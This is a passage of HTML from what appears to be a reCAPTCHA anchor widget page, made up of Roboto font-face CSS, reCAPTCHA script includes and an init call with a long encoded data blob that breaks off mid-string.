U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nfGXk_hp0fcFIoaYTVLIAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nfGXk_hp0fcFIoaYTVLIAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nfGXk_hp0fcFIoaYTVLIAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/Cs8Oqw68qRGl2PcK1MwnCnDjCmkURwrPDt8O3w5jDgCzDpyBmJgVHeMKfwqstOcOBw71Rwq1TKcKPwrHDmMOvw5oKw6XCgQppMgvCpcOAw4JBXcKaw7rDhMKDw4/CiAo/woRmWiUpUmoCw6ROwolnw5xIJsKlGsOcw7zDrXVtOcOHw7nDv8OnNmd9w53Ct3TDrFXDvRfCqcKPdQNTJcOeaMOHw5hPw5/Cl2jChMOqw7TCjMOfw7AOY2R7YcOXVh3CqcO7IQE3w6UVwpLDu8OHw7HCisOjwoHCtzt7w7HCssKOwqhCwrHDpBZowrPDn8K7w5Bcwq0AEcKZPcOiw7HDhn96XSBBwqrDgsK1wqXCok3DtF3DgzTCuEfClQjDj3MswqYDeC/CtcKIw43CoMK+wpVHNS3CncK/w6vDpUlsNMKSw43ChhRAwrNQLUwiwr4kOGbDtUctw7o0LExzwo/CoUQ9wrlvDcK/UwrDvXPCr8OTw6HDmMK8X8KtwpsGwpXCo8Kbwr1SNcO8wpzCvMKJFcKIewPDnsOtAR/Dl2tLL8KDwpPCi8OcR8KvUcKCwp7Cj2vDvxrDlyDCuQ7CrsOJLDouw7Fyw6HDnMKsO3/[base64]/CpzbDpsKmwobDusOqVcKoeFXDh0Bkw71hQcORw4YZw40jBsOyNwbDkcKsOcKfw5XDhMKLdXo1C8KSwoHDhkNcwq3ChXHDn8OUOsOyPDXDqCPCqjzCpMOqAm3DqB43w4phCgBiE8Osw5NSUsKPw5fChkHCs2/DvcO2w7bDkzRzw5nDuyVfEsO3wrzDhBjCrw0ow4bCu04uwr/Cm8KZQcOhKMKSw7fCu2hPJgHDjkBzwoJ3YQHClzoBwq7CgMO6f3UIwrZKwoJOwpMiwqUbBsOodsOzwrV0wo8EamnDnVg4BsOewozCmD5+wrMewobDkMOeLcKrC8OEFE02wp0gwpHChMOaSMKvEl1dHsOiNxfDmGXDmU/Ds8KoRcO6w5glFcKLw5fCv1VDwq7ChsO5M8K7wpHCsFbDk1Zmw70hwocbw6Buwp0dwqJoZsKxW8Kmw5rDoMO/OcKoOSPDtQI1W8OPwoLDvsOgw41NRcOfOsOjwpnDv8OPX3Rawr7CsU/DmcO5CMOpworDozbCuyl5RcOAED5zJ8OAw5lvw4MZwqrCncOlKyRTw6zCgCXDiMK2bzVSw5/[base64]/CpcKZR2XCqW/DqsOHw7fCqsKbFS/DnH3Dj2nCsMOpOnfDsCMrCzrClB4/w6fDqMOPXTvDmBANw7XCtMKsw6zCpsKQYFFudiUHL8K5wpFFP8OMGWxXw6wFw6/CrwrDssO/w5sgfUJpwo5Zw4ptw5LDpT3CmcOBw4w7wpwEw7jDukxQFnvDsx7ClVInNzMWecK4woBCasOswpTCuMKfPMO6wq3Co8OkNzxxJAXDoMOfw4sVXjbDsWEyCh8qM8O4NwjCqMKHw7UYbxlLQR7DiMKbIsK+PsKcwpjDvsOeDmbDikbDpDcXwrzDssKNdU/CrwgtQ1zDsQMDw4oAPsOJCh3DsTfDgcK8f0wMPmvCvz0Iw70/dHE/[base64]/[base64]/WMKuwqzCox3DjcKnJ8OhPTHCiCtcwpTCtgPCjSMIRcOKwrTDlQfCicOpK8Kqf3w+dcO1w6INHBrDmi/DsGQ2McOfE8OlwpHDpyLDqMKfUT7DqiDCmUM4JsKSwqLCnj7Cqz3Cpn/DoUfDs3DClRcxJCvCucO6C8Ovw5/[base64]/[base64]/DocOjY8KCwqQPbMKPw7I/wpfCsToJwqRJw7fDhwLDnTp/HcKaV8OTTSIwwoYuTcObC8Oja1lFCHXDs17DtUrChhrDosOic8O2wpDDpQ1ewrwjXcK7UQjCpMOWw7Z1TW5Fw7wyw61EY8OUwooJL2HDjyU4wp9PwpM0SHhpw6bDj8KRdH/CrBfCo8KNY8K3OMKKMChAccK5w4fChsKpwo5LGMK1w590JjU2VyPDlMKrwqlTwo82dsKaw6geFWF3OArDuwoswoXCuMKwwoDCjW8OwqMNcj7DisKHOXYpwqzDt8KuCi5lHT/DvcKCw6IAw5PDmMKBKUAdwoZkUsKzVcK0HSXDqSkzw7lcw7jCusKDOcOYdCgSw6jCnnhtw77CusOpwqLCpHsBMhfCksKAw4N5SlhyJMKTMil3w4pTw58gUXHDrsOgUsOxwpguwrZwwqFmw59owrwBw5HCkW/CsE4mJsOuC0c2acKREsOFFQPCoS8SMk9qPCIfFMKowrtGw7oowr3DmsObD8KkCsOyw6nDg8OlXUrDksKjw4/Di0QCwqFzw4fCm8KNPMOqIMO1KCBIwoBCd8O9PF8dwrDDty/CsHJiwqwkGGHDk8KFFVBmHjPDrsOSwr8LPMKTw53CpMKFw4zDgT9bWX/CsMKkwrrDuXwJwo/DusOhwqV0wq7CrcKYw6XCpsKcc20DwrjCpgLDiGp4w7jCosK/wr5sJ8KVwpMPOsOEw7FfEsKdwqHCtcK1ecO7BsKOw6TCoFvCpcK/wqQpI8O7K8KzWsOkw5XCp8O3D8OQMCrDngF/[base64]/Ch8KlOFISeMOcQ8KswrHDmU3Dlkcwwr7DgsO3fcOfw6PDmHvDqsOnw6DCqsKwIsOzwo3DkTBRw6c3DcOww5HCg1oxPlHDqVh+w63CusO7WcOvw4/DtcKoOsKCw6dvasOnQcKqH8KKSXQYwqY6wqhCwqQPwoHDlDQRwq9Laj3CtBYew53Dv8OoBF86ZXxfYRDDssOYwojDug9Ww6gHEQ9WB1t9wpUBXUAkGXkNLH/ClTAHw5nCuTfCrcK9wonCikRJGHIpwojDhVvCpMOUw5VDw6Btw4LDlcOOwrsbSlLCmcKxw5EWw4VVw7nCqMK+w6nCmTJ3bS4sw6lVDmk8Wi/CuMKjwrV1Q2pIfGonwojCunXDhEjDsxvCoAbDjcK5XxoMwo/DjlJAw6PCu8KaFnHDr8KTeMKZwqBCaMKWw6BnGBDDtHDDuXDDqGlXw7dZw4EiQ8KNw6kKwp5zBzd0w6nCoBfDknswwrtUcTfChMKaZy0EwrgjVcOOVcOZwoLDs8KLT0Bjw4UmwqImK8O2w4w9e8KGw6ZOOsKfwp8aYcOQwoZ4WMK0IsOxPMKLLcOpdsOqAg/Cu8KTw59FwqPDkDvCk0XCusKuwpQxWXktIX/CpcOTwqbDtEbCiMKnTsK1Mw9bYMKqwpNEHsOTwp8gYMOxwr1jZsOEOMOWw6MJPcK7LMOGwpHDmnhfw5YmdXTCpnDClcKAwqnDj1gBGCrDrsK9wptnw6zCvMOvw5rDnWrCvC07Rn8OAcKdwqpUZ8OFw4XCucKHf8KqLsKFwrEvwq/Dr0fCj8KtSSg3LBnDrMOxNMOGwqnDnsKpZArClDrDvkBJw5rCicOpw68Kwr7CnVvDlHzDnFAdZmMQL8OKSMO5asKtw6RawoENMU7DlFI4w4tXMUPDhsONwqVCKMKHwpIXJ2tFwoBJw7ZoT8OwTT3DgnMcXcOMGCAvbcKHwpg/[base64]/CX7DmcOLw7zDqsOsOwMHwqPDocKbw4/DklPDkDfDkk/CtMKQw5d0w6gGw7PDkQ3CghULwoF0NAjDvMOoGB7DkMO2OgXCvcKXSMOBTk/Dq8O1wqDDngoHFMKnwpXCiw9qw59hwrbCkzwZw65vQy95LsOhwpdMw7YCw5sNMXJXw6cQwppJSmQ6PsOrw6TDunNqw4IEdScSYFfDjMK2w4pqQcKAdcOfd8OPecK7wq7CiT93w5fCnsKTM8Knw61rIMOnS158JUtuwopHwqdyFsOOBX/DhSIlJMO/[base64]/Ci3HDpWR5YnxXXMOUMnduR2jDr1HDrMOjwpTCmsKFKWnCrV/CpRg9UCHCusOSw7Vrw4pcwrFHw7B0czjCiUvDksOSe8OLIMKVTRE8w4nCgi1Uw6HDsXnDvcOYU8O9Pg/[base64]/CtMOvP0YnFMO1w4xqcid6L2DCl8OTTlUBAQzCmlMUw6fCqhd7wovCmjrDrwtDw6PCrsO/YT3Ct8Ord8KYw4QrZcKkwpNiw45NwrPDncOEwoYCYAjCmMOuJ3UHwqvCrRFmGcOsEyPDo38gRG7DlcKDd3TCrsODw4x7wrfCpMKeCMOCewvDssOlDlV1HHMef8OKEFsnw6J5GcO8w6LCh1tMKzHCqAPCgARXTsKrwqJhYWE/VDTChsKZw7MoKsKAZcOUah0bw6pcwqPCqjPCocKcw5vDksKZw4LDpikXwrXCq2Nqwo3Dl8KFacKmw77CncKUWUzDjcOaE8KVKsK+wo9kO8OsNVvDv8KNViTDo8O6w7LDqMOUCMO7w4/[base64]/[base64]/[base64]/DmsOdPiVsw5hWwobCs8KXwpNLAcKuwoUSwr/Dj8OLC8KEAcOAw54IIAPCq8Oqwo5hIBTCnXTCrjhOw73ColVuwpDCnsOvacKiDTMHwpfDocKvAnjDoMK5OH7DjUzDjAPDqSIIbcORAsKvR8Oaw4o6w7gQwr/[base64]/DiEDDkAbDrHbDjw7CncOdSRnCrMOdw6EzOAzDlhbDnn/DrxnCkF4jwrjDpcKdBgFFwq0aw6vCksOFw4pgUMK4b8ODwplFwq8oBcOnw63CmsKpw7t5RMKoWhDCvmzDi8KYfw/[base64]/[base64]/[base64]/w4HDuSJBw6LDmMOuEXYMw6/Cs8OTcFXCk0wKw7BeasKUKMKdw43DuGDDjsKzw6DCh8KRwqdUUsKfwpbCrCkIwprDhsOBRjjCvRweNhnCuFvDmsO5w7NVDznDsW7DtMOgwqsVwp/Dml3Dtj5HwrfCuDrCl8OuBUA6NlLCmh3Dv8KjwpHClcKfVW7Cgy7DjMK+RcOAw4fDhQBpw48PCMKlbAguYsOsw5YHwoHDtzxXaMKOXQxsw4jCrcK6wq/DkcO3woLDp8Khwq4gFsK/w5B7wpLCgMOUKAU0woPDncKBw7/DuMKlb8KCwrYaOH07w7URwpsNOWRYwr8iWsKLw7gVJCTCuFxwQSLCo8Kcw4nDhsOcw4VPN1nCgTrCrjHDtMODL2vCsBPCucK+w5Ebw7TDocKWcMOEw7YZPFVywonDksOacSZNMMO5fMOzORHCnMOawoJUP8O8Fm01w7XCv8O0fsOew5LCghnCokYKTy4rTWnDlMKCwo/CvUAfUsO+H8OJwrDDs8OSLcOww5ciIsOqw6kGwoZtwpnCr8KpBsKVw5PDgsO1KMOkw4nDm8OUw5vDsAnDl3ljw69kMsKHw5/[base64]/w6FwVGfCsVU0w4PDvwg0wrHCmcOzw4DDjjbDrcKJw69qwpbDmsOnw6Ziw5FAwrLDhw/ChcOlDkoJcsKxHCsxLMOXwrnCtMO6w5HCmsKwwp7CisOlf0PDpcOZwqvCq8Owb3MIw4lbNQlaHsO8MsOAX8KkwoNSw6ZpAU0Vwp7DmgxRwqYUwrbClVQ/w4jCmsORwovDuyZDe396egPDjcKTCwQbwrV7UsOLwpsZVsOWCsOAw6/DvX3DpsOBw7/DtTR0wobDvBjCk8K6bMKzw5vCi0pkw4R7B8OEw6BiOGHCu2B8a8ONwrXDtsOrw5PCrSd7wok4OQXDmQnCuETDuMOIficzw7DClsOUw4vDvMKXwrPCq8OyHTDDucKOwpvDnnwTw7/CoUnDksOKUcKbwqTCkMKMQzfDmW/CjMKQK8KawonCiGVIw7zCksOew41XAsONPRjCusO+TVxtw5zCsjddA8OowoJcbcKWwqILwo4xwpQ0wogLTMK7w53CvsKZwpTDnMKFIBjDjVfDnUnCuk9Owq3DpxQlfcK6woFkZMKHFiEpIRtNEMOewovDh8K2wqTCssKuScOQFmM5N8OYZmg2wo/Dq8O6w7jCusOpw5k8w7ZmCMORwqLDnhzClGAPw6dkw6Zrwr3Cg04wC0RHwqt3w4vCl8KxRUZ7dsOVw6UUQHZVwo1Xw55KK1Inw4DCgnTDrlY8YsKkTh3Ck8OVNWB8H2HDi8OZwqLCtSAaUsO4w5TCrDl2KXHDoC/CkE94wrNXFsOCw7LDmsKfLxkkw7TCsQ7CshVZwpEBw57DqUNUOEQXwpbCtcOrGsKKEGTDkXbCjsO7wr7DnDAYbMK2NS/DlRjCqMKuwq1CHGzCg8KZaEcfKxPChMObw4ZmwpHDkMOdw5rCm8OJwo/CnDHCo3s7LXlrw4jDuMOaFyrCnMK3wrE8w4DDnMOCwo3CjcOqw4/CmsOpwqfCi8ORC8OqQcKewr7CpCBdw57CmXowWcO